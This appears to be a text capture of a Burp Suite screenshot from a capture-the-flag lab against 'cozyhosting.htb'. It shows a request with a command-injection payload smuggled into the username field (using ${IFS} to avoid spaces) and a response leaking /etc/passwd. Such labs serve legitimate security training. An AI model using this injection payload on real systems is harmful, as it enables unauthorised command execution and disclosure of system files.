 Burp Suite Community Edition v2023.9.4 - Temporary Project
Burp Project Intruder Repeater View Help Param Miner
Dashboard Target Proxy Intruder Collaborator Repeater Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
15 × +
Send Cancel < > Follow redirection Target: http://cozyhosting.htb HTTP/1
Request
Pretty Raw Hex \n
1 POST /executessh HTTP/1.1
2 Host: cozyhosting.htb
3 Content-Length: 51
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://cozyhosting.htb
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/119.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer:
http://cozyhosting.htb/admin?error=Host%20key%20verification%20failed.
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: JSESSIONID=9C72E52B25044F8343E6D6DE1296A22A
14 Connection: close
15
16 host=id&username=|cat${IFS}/etc/passwd${IFS}1>%262|
Search...
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Wed, 03 Jan 2024 09:46:52 GMT
4 Content-Length: 0
5 Location:
http://cozyhosting.htb/admin?error=root:x:0:0:root:/
root:/bin/bashdaemon:x:1:1:daemon:/usr/sbin:/usr/sbi
n/nologinbin:x:2:2:bin:/bin:/usr/sbin/nologinsys:x:3
:3:sys:/dev:/usr/sbin/nologinsync:x:4:65534:sync:/bi
n:/bin/syncgames:x:5:60:games:/usr/games:/usr/sbin/n
ologinman:x:6:12:man:/var/cache/man:/usr/sbin/nologi
nlp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologinmail:x:
8:8:mail:/var/mail:/usr/sbin/nologinnews:x:9:9:news:
/var/spool/news:/usr/sbin/nologinuucp:x:10:10:uucp:/
var/spool/uucp:/usr/sbin/nologinproxy:x:13:13:proxy:
/bin:/usr/sbin/nologinwww-data:x:33:33:www-data:/var
/www:/usr/sbin/nologinbackup:x:34:34:backup:/var/bac
kups:/usr/sbin/nologinlist:x:38:38:Mailing List
Manager:/var/list:/usr/sbin/nologinirc:x:39:39:ircd:
/run/ircd:/usr/sbin/nologingnats:x:41:41:Gnats
Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologinnobody:x:655
Search...
0 highlights
Inspector
Done
2,844 bytes | 39 millis